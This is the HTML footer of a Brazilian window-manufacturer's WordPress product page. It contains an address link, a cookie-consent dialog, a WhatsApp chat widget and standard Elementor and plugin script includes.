				<a class="elementor-icon elementor-animation-" href="https://www.bing.com/maps?mepi=23%7E%7ETopOfPage%7ELargeMapLink&#038;ty=18&#038;q=Av+Osvaldo+Valle+Cordeiro%2C+1039%2C+Jardim+Bras%C3%ADlia%2C+S%C3%A3o+Paulo+-+SP%2C+03584-000&#038;ppois=-23.5594336_-46.4871802_Av+Osvaldo+Valle+Cordeiro%2C+1039%2C+Jardim+Bras%C3%ADlia%2C+S%C3%A3o+Paulo+-+SP%2C+03584-000_%7E&#038;cp=-23.559581%7E-46.316299&#038;v=2&#038;sV=1&#038;FORM=MIRE&#038;qpvt=Av.+Osvaldo+Valle+Cordeiro%2C+1039+Jardim+Brasilia+-+03584-000+S%C3%A3o+Paulo+-+SP&#038;lvl=11.0" target="_blank" rel="nofollow">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://www.bing.com/maps?mepi=23%7E%7ETopOfPage%7ELargeMapLink&#038;ty=18&#038;q=Av+Osvaldo+Valle+Cordeiro%2C+1039%2C+Jardim+Bras%C3%ADlia%2C+S%C3%A3o+Paulo+-+SP%2C+03584-000&#038;ppois=-23.5594336_-46.4871802_Av+Osvaldo+Valle+Cordeiro%2C+1039%2C+Jardim+Bras%C3%ADlia%2C+S%C3%A3o+Paulo+-+SP%2C+03584-000_%7E&#038;cp=-23.559581%7E-46.316299&#038;v=2&#038;sV=1&#038;FORM=MIRE&#038;qpvt=Av.+Osvaldo+Valle+Cordeiro%2C+1039+Jardim+Brasilia+-+03584-000+S%C3%A3o+Paulo+-+SP&#038;lvl=11.0" target="_blank" rel="nofollow" >
						Av. Osvaldo Valle Cordeiro, 1039 Jardim Brasilia - 03584-000 São Paulo - SP					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-73b81f6 elementor-widget elementor-widget-image" data-id="73b81f6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://institutoenergiadosaber.org.br/">
							<img width="800" height="487" src="https://luxesquadrias.com.br/wp-content/uploads/2023/08/SELO-ESG_2023-1024x623.png" class="attachment-large size-large wp-image-1352" alt="" loading="lazy" srcset="https://luxesquadrias.com.br/wp-content/uploads/2023/08/SELO-ESG_2023-1024x623.png 1024w, https://luxesquadrias.com.br/wp-content/uploads/2023/08/SELO-ESG_2023-300x183.png 300w, https://luxesquadrias.com.br/wp-content/uploads/2023/08/SELO-ESG_2023-768x467.png 768w, https://luxesquadrias.com.br/wp-content/uploads/2023/08/SELO-ESG_2023-1536x935.png 1536w, https://luxesquadrias.com.br/wp-content/uploads/2023/08/SELO-ESG_2023-2048x1246.png 2048w" sizes="auto, (max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a8f6598 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="a8f6598" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-beff5dd" data-id="beff5dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c093e8 elementor-widget elementor-widget-heading" data-id="7c093e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://evoluaconsultoria.com.br">Desenvolvido por Evolua Consultoria - 2024</a></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Nós respeitamos a LGPD</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nós utilizamos cookies em nosso site para te oferecer uma experiência de navegação mais relevante. Clicando em "Aceitar todos" você consentirá com o uso deste recuros. Caso contrário você pode acessar as configurações de cookies e configurar um a um.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceitar todos</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<div class="joinchat joinchat--right" data-settings='{"telephone":"551127452020","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":0,"message_badge":false,"message_send":"Gostaria de saber mais informações sobre os produtos!","message_hash":"abb69ec7"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Abrir bate-papo</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<a class="joinchat__powered" href="https://join.chat/en/powered/?site=Lux%20Esquadrias&#038;url=https%3A%2F%2Fluxesquadrias.com.br%2Fveneziana-3-folhas-c-grade-premium" rel="nofollow noopener" target="_blank">
						Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
					</a>
								<div class="joinchat__close" title="Fechar"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Olá.<br>Clique no botão abaixo para iniciarmos uma conversa.</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
<script src="https://luxesquadrias.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://luxesquadrias.com.br/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://luxesquadrias.com.br/wp-admin/admin-ajax.php","nonce":"182d3642c8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://luxesquadrias.com.br/veneziana-3-folhas-c-grade-premium/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1920,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.8" id="eael-general-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/uploads/essential-addons-elementor/eael-2886.js?ver=1725983339" id="eael-2886-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.17" id="joinchat-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/lottie.min.js?ver=4.10.4" id="lottie-js-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/headroom.min.js?ver=4.10.4" id="pa-headroom-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-nav-menu.min.js?ver=4.10.4" id="pa-menu-js"></script>
<script src="https://luxesquadrias.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.2" id="elementor-webpack-runtime-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.2" id="elementor-frontend-modules-js"></script>
<script src="https://luxesquadrias.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://luxesquadrias.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/luxesquadrias.com.br\/wp-admin\/admin-ajax.php","nonce":"a230829769","urls":{"assets":"https:\/\/luxesquadrias.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/luxesquadrias.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/luxesquadrias.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.3" id="elementor-pro-frontend-js"></script>
<script src="https://luxesquadrias.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1920,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.12.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/luxesquadrias.com.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2886,"title":"Veneziana%203%20folhas%20c%2F%20grade%20premium%20%7C%20Branca%20-%20Lux%20Esquadrias","excerpt":"","featuredImage":"https:\/\/luxesquadrias.com.br\/wp-content\/uploads\/2024\/02\/8051-EAN-7898606612030-veneziana-3-fls-100x150-com-grade-branca-lado-interno-1024x1024.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.2" id="elementor-frontend-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.12.3" id="pro-elements-handlers-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://luxesquadrias.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
